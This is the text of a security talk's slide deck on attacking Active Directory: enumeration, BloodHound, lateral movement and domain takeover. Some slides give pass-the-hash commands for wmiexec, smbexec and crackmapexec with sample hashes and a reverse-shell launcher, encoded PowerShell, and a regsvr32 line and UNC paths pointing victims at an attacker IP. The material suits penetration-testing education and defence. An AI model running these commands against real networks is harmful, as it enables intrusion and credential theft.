Slide 1

Ryan Preston ~ Depth Security Slides: https://github.com/h3xg4m3s
Twitter: @h3xg4m3s
Slack: awsm

Slide 2
Attacking Active Directory
Level 4:
PWNING the domain
Ryan preston

Slide 3
Attacking Active Directory
Level 4
Quick Review of Level 1+2+3
Lateral Movement
Domain Pwn
Defenses????
@h3xg4m3s

Slide 4
Attacking Active Directory
Review!
@h3xg4m3s

Slide 5
Attacking Active Directory
Basic Theory
Win!
Yes
Start
Obtain Credentials
High Privilege User?
Identify Access
(Spread)
Migrate to New Host
No
@h3xg4m3s

Slide 6

Attacking Active Directory
Initial Footholds
Default Credentials
Password Guessing / Spraying
VPN/Citrix/Exchange Attacks
@h3xg4m3s

Slide 7


Command & Control
Simple Setup
SSH
C2
Internet
Attacker
Victim
@h3xg4m3s

Slide 8

Command & Control
Better Setup
HTTPS
SSH
Internet
Attacker
Victim
Domain Redirectors
C2s
@h3xg4m3s

Slide 9

Big Time Setup
Payload Stagers
SSH
SSH
SSH
Internet
Attacker
Victim
Chained Domain Redirectors
C2s
@h3xg4m3s

Slide 10

Host Enumeration
#Goals
Passwords
In-memory
In files
Password managers
Anti-virus profiling
Software profiling
Firewall Rules/Egress
Other users?
Session keys
Passwords in memory
Sensitive Files?
(dot)configs
(dot)properties
passwords.csv
SSH Keys
@h3xg4m3s

Slide 11
Network Enumeration
#Goals
Identify the privileged users
Who are they - accounts
Where are they - workstations/servers
Identify current user(s) access
Where can this user(s) credentials access
w/Local Admin preferably
Identify paths to privileged users
@h3xg4m3s

Slide 12

CLUB AD
@defconparties
ACL - bouncer
DACL - clipboard with names
SACL - VIP’s list
ACEs - the names on the list
Impersonation tokens - stamp into the club
Delegation tokens - wristband can get you into different clubs
Delegation Token
@h3xg4m3s

Slide 13

Bloodhound / Sharphound
BloodHound is developed by @_wald0, @CptJesus, and @harmj0y + others!
@h3xg4m3s

Slide 14

Bloodhound|Sharphound
@h3xg4m3s

Slide 15

Attacking Active Directory
Attack Path
Bob
Session on
Session on
Alice
Session on
Session on
SqlAdmins
John
Member of
Session on
Can Access
Joe
Session on
Mary
DA Steve
Can Access
Session on
Session on
@h3xg4m3s

Slide 16
Attacking Active Directory
Lets Begin

Slide 17

Attacking Active Directory
Lateral Movement

Slide 18

Attacking Active Directory
Lateral Movement
Where attackers are spending time
https://www.smokescreen.io

Slide 19

Attacking Active Directory
Lateral Movement
Where attackers are spending time
Abusing stolen credentials
https://cloudblogs.microsoft.com/microsoftsecure/2016/11/28/disrupting-the-kill-chain/

Slide 20

Attacking Active Directory
Lateral Movement
Where attackers are spending time
Abusing stolen credentials
Using Built-in Tools
https://www.peerlyst.com/posts/popular-attacker-tools-and-techniques-survey-results-bart-blaze

Slide 21
Attacking Active Directory
Lateral Movement
Where attackers are spending time
Abusing stolen credentials
Using Built-in Tools
*no ‘exploits’
https://www.peerlyst.com/posts/popular-attacker-tools-and-techniques-survey-results-bart-blaze

Slide 22

Lateral Movement
Toolz
Telnet/SSH/FTP
Remote Ctrl Services
Admin Shares~net use
Psexec
Silver Tickets
Golden Tickets
Psexec
SMBexec
DCOM
Powershell
VNC/Teamviewer
Remote Desktop
Pass-the-hash + variations
Pass-the-ticket + variations
Relay Attacks (responder/inveigh)
WMI - Windows Management Instrumentation
Default Creds!
https://attack.mitre.org/wiki/Lateral_Movement

Slide 23

Lateral Movement
RDP
Try to avoid, kicks off current user if used on a workstation.
BUT
Servers will allow multiple RDP connections!
Use rdeskop on kali
*Doesn’t require local admin

Slide 24

Lateral Movement
VNC
Can be found without authentication enabled
vncviewer - built into kali linux.
Usage:
vncviewer <ip>

Slide 25

Lateral Movement
SysInternals
SysInternals “Live”
Useful to launch SysInternal Tools on hosts.
Usage:
https://live.sysinternals.com/ in the File Explorer address bar.

Slide 26

Lateral Movement
Psexec
A part of SysInternals by Microsoft.
https://docs.microsoft.com/en-us/sysinternals/
Requires Local Administrator privileges.
*Can be detected easily
Leaves log events. Creates a PSEXESVC service temporarily on the remote machine.
Usage:
psexec.exe \\<ComputerOrIP> –u <USER> -p <PASSWORD> cmd.exe

Slide 27

Lateral Movement
Psexec
In Metasploit
>use exploit/windows/smb/psexec
>use exploit/windows/smb/psexec_psh *Powershell Version

Slide 28

Lateral Movement
Psexec
In Empire:
>usemodule powershell/lateral_movement/invoke_psexec

Slide 29
Lateral Movement
Powershell Remoting
The Microsoft recommended way for remote administration.
Uses WinRM
MSFT’s implementation of Web Services for Mgmt (WS-Management)
Not the same as adding -ComputerName to any cmdlet (that usually uses RPC)
Runs as a service under the Network Service account, spawns as an isolated process.
Can Should be setup to use Just Enough Administration (JEA)
Verbose Logging
DOESN’T BRING CREDENTIALS WITH YOU
……unless you use it wrong i.e. enabled credSSP, RunAsCredential parameter, etc.
https://docs.microsoft.com/en-us/powershell/scripting/setup/winrmsecurity?view=powershell-6

Slide 30

Lateral Movement
Powershell Remoting
Usage :
> Invoke-Command -ComputerName (Get-Content <serverList>) -FilePath <path-to-script> -ArgumentList <arg1,2> run a buncha commands on a buncha computers
> Enter-PSSession <host>
starts an interactive powershell session on a remote box

Slide 31

Lateral Movement
WMI - Windows Management Instrumentation
WMI = Local and Remote management of Windows hosts
Pre-installed on all Windows systems back to Windows 98
No files written to disk, no registry changes. Stores info in WMI repository
DCOM = default protocol
Heavily used in Windows OS, like Windows updates == can’t disable
Notably hit the scene in 2010 with the discovery of Stuxnet (possibly as early as 2005)
IFTTT type triggers
https://msdn.microsoft.com/en-us/library/aa394553(v=vs.85).aspx

Slide 32
Lateral Movement
WMI - Windows Management Instrumentation
Relatively easy to detect, if you are looking.
Nearly all OS actions can fire a WMI event
Kansa
*smart Attackers may remove Defenders event subscriptions
WMI, DCOM, and WinRM events are logged to the following event logs:
Microsoft-Windows-WinRM/Operational
Microsoft-Windows-WMI-Activity/Operational
Microsoft-Windows-DistributedCOM

Slide 33
Lateral Movement
WMIExec
Get it from:
Kali - built-in /usr/share/doc/python-impacket/examples/wmiexec
Github - as a part of impacket https://github.com/CoreSecurity/impacket/blob/master/examples/wmiexec.py
Empire module powershell/lateral_movement/invoke_wmi
CME - default usage
“Quiter” than psexec. Supports pass the hash
Usage:
Python wmiexec.py -nooutput -hashes ‘LMHash:NTHash’ ‘Username’@IP <cmd>
Python wmiexec.py -hashes ‘b4b9b02e6f09a9bd760f388b67351e2b:afe04867ec7a3845145579a95f72eca7’ ‘Bob’@10.10.100.112 <Empire reverse shell launcher>
Python wmixec.py -nooutput “ACME/Administrator:AdminPass!2@10.10.111.201” “powershell.exe -nop -exec bypass -encodedCommand JKJDSFKNKssdf/jdfYUA==“

Slide 34
Lateral Movement
SMBExec
Get it from:
Kali Built in /usr/share/doc/python-impacket/examples/smbexec.py
Github - as a part of impacket https://github.com/CoreSecurity/impacket/blob/master/examples/smbexec.py
Empire module powershell/lateral_movement/invoke_smbexec
CME - forced or fail through to 3rd attempt usage
Supports pass the hash
Usage:
python smbexec.py -hashes ‘FullNTLM:HashHere’ ‘Username’@IP
python smbexec.py -hashes ‘b4b9b02e6f09a9bd760f388b67351e2b:afe04867ec7a3845145579a95f72eca7’ ‘Bob’@10.10.100.112

Slide 35
Lateral Movement
WMI, SMB & CME
CME attempts 3 different command execution methods:
wmiexec executes commands via WMI
atexec executes commands by scheduling a task with windows task scheduler
smbexec executes commands by creating and running a service
# crackmapexec 192.168.10.11 -u Administrator -p 'P@ssw0rd' -x whoami
CME 192.168.10.11:445 WIN7BOX [*] Windows 6.1 Build 7601 (name:WIN7BOX) (domain:LAB)
CME 192.168.10.11:445 WIN7BOX [+] LAB\Administrator:P@ssw0rd (Pwn3d!)
CME 192.168.10.11:445 WIN7BOX [+] Executed command
CME 192.168.10.11:445 WIN7BOX lab\administrator 06-05-2016 14:34:39 [*] KTHXBYE!
https://github.com/byt3bl33d3r/CrackMapExec

Slide 36
Lateral Movement
Passing Hashes
You CAN perform Pass-The-Hash attacks with NTLM hashes.
aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42

Slide 37
Lateral Movement
Passing Hashes
You CANNOT perform Pass-The-Hash attacks with Net-NTLM hashes
admin::N46iSNekpT:08ca45b7d7ea58ee:88dcbe4446168966a153a0064958dac6:5c7830315c7830310000000000000b45c67103d07d7b95acd12ffa11230e0000000052920b85f78d013c31cdb3b92f5d765c783030

Slide 38

Lateral Movement
Passing Hashes
You CAN relay Net-NTLM hashes
*since ms08-068 you cannot relay back to the same machine you got the net-ntlm hash from

Slide 39

Lateral Movement
Relay Attacks (responder/inveigh)
‘Normal’ Auth
https://pen-testing.sans.org/blog/2013/04/25/smb-relay-demystified-and-ntlmv2-pwnage-with-python

Slide 40

Lateral Movement
Relay Attacks (responder/inveigh)
**requires that SMB signing is disabled
Responder | Inveigh with
Empire
Metasploit
CME
https://pen-testing.sans.org/blog/2013/04/25/smb-relay-demystified-and-ntlmv2-pwnage-with-python

Slide 41
Lateral Movement
Relay Attacks (responder/inveigh)
“Responder is a LLMNR, NBT-NS and MDNS poisoner, with built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server supporting NTLMv1/NTLMv2/LMv2, Extended Security NTLMSSP and Basic HTTP authentication.”
https://github.com/lgandx/Responder
“Inveigh is a Windows PowerShell LLMNR/mDNS/NBNS spoofer/man-in-the-middle tool”
https://github.com/Kevin-Robertson/Inveigh

Slide 42
Lateral Movement
Relay Attacks (responder/inveigh)
Victim Machine
Make it happen:
LFI to UNC Paths
Xpath Injection
XXE
MySQL out-of-band Attack - ‘INTO OUTFILE’
regsvr32 /s /u /i://10.10.10.101/@UserMan scrobj.dll
[Get-Content | Start-Process | Invoke-Item] \\192.168.0.1\aa
Attackers Machine
Victims Account
https://osandamalith.com/2017/03/24/places-of-interest-in-stealing-netntlm-hashes/

Slide 43
Lateral Movement
Relay Attacks (responder/inveigh)
Attack/Exploit
Victim Machine
Make it happen:
LFI to UNC Paths
Xpath Injection
XXE
MySQL out-of-band Attack - ‘INTO OUTFILE’
regsvr32 /s /u /i://10.10.10.101/@UserMan scrobj.dll
[Get-Content | Start-Process | Invoke-Item] \\192.168.0.1\aa
Attackers Machine
Victims Account
https://osandamalith.com/2017/03/24/places-of-interest-in-stealing-netntlm-hashes/

Slide 44
Lateral Movement
Relay Attacks (responder/inveigh)
Attack/Exploit
Victim Machine
Make it happen:
LFI to UNC Paths
Xpath Injection
XXE
MySQL out-of-band Attack - ‘INTO OUTFILE’
regsvr32 /s /u /i://10.10.10.101/@UserMan scrobj.dll
[Get-Content | Start-Process | Invoke-Item] \\192.168.0.1\aa
Attackers Machine
Auth Request
Victims Account
https://osandamalith.com/2017/03/24/places-of-interest-in-stealing-netntlm-hashes/

Slide 45
Lateral Movement
Relay Attacks (responder/inveigh)
Attack/Exploit
Victim Machine
Relay
Victim Machine
Make it happen:
LFI to UNC Paths
Xpath Injection
XXE
MySQL out-of-band Attack - ‘INTO OUTFILE’
regsvr32 /s /u /i://10.10.10.101/@UserMan scrobj.dll
[Get-Content | Start-Process | Invoke-Item] \\192.168.0.1\aa
Attackers Machine
Auth Request
Victims Account
https://osandamalith.com/2017/03/24/places-of-interest-in-stealing-netntlm-hashes/

Slide 46
Attacking Active Directory
Relay Attacks (responder/inveigh)
Transfer Offline
Attack/Exploit
Password Cracker
Victim Machine
Make it happen:
LFI to UNC Paths
Xpath Injection
XXE
MySQL out-of-band Attack - ‘INTO OUTFILE’
regsvr32 /s /u /i://10.10.10.101/@UserMan scrobj.dll
[Get-Content | Start-Process | Invoke-Item] \\192.168.0.1\aa
Attackers Machine
Auth Request
Victims Account
https://osandamalith.com/2017/03/24/places-of-interest-in-stealing-netntlm-hashes/

Slide 47
Attacking Active Directory
Domain Ownage

Slide 48
Attacking Active Directory
Domain Ownage
What does it mean to pwn the domain?

Slide 49
Attacking Active Directory
Domain Ownage
What does it mean to pwn the domain?
All passwords?
Loot?
Access to everything?

Slide 50
Attacking Active Directory
Domain Ownage
What does it mean to pwn the domain?
All passwords?
Loot?
Access to everything?
What is important?
What do they value?
Enterprise Admin?
*Nix Environments?

Slide 51
Attacking Active Directory
Domain Ownage
Pwn the Users
Identify VIP’s
?Set up long-term Persistance?
Gather Loot

Slide 52
Attacking Active Directory
Domain Admin Credentials
How do they get there?
Logging onto a computer with a Domain Admin account
https://adsecurity.org/?p=2362

Slide 53
Attacking Active Directory
Domain Admin Credentials
How do they get there?
Logging onto a computer with a Domain Admin account
Logging onto a computer with a user account and then entering Domain Admin credentials with RunAs
https://adsecurity.org/?p=2362

Slide 54
Attacking Active Directory
Domain Admin Credentials
How do they get there?
Logging onto a computer with a Domain Admin account
Logging onto a computer with a user account and then entering Domain Admin credentials with RunAs
Logging onto a computer with a user account and opening an RDP session to a server by typing Domain Admin credentials into the RDP credential
https://adsecurity.org/?p=2362

Slide 55
Attacking Active Directory
Domain Admin Credentials
How do they get there?
Logging onto a computer with a Domain Admin account
Logging onto a computer with a user account and then entering Domain Admin credentials with RunAs
Logging onto a computer with a user account and opening an RDP session to a server by typing Domain Admin credentials into the RDP credential
Services deployed to all workstation or servers (or both) that run under the context of a service account with Domain Admin rights
https://adsecurity.org/?p=2362

Slide 56
